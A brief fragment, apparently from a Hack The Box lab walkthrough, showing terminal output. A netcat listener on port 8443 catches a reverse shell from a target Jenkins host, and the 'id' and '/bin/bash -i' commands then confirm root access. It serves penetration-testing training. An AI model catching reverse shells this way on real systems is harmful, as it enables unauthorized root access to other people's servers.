 Govardhan Gujji22@htb[/htb]$ nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.201.58] 57844
id
uid=0(root) gid=0(root) groups=0(root)
/bin/bash -i
root@app02:/var/lib/jenkins3#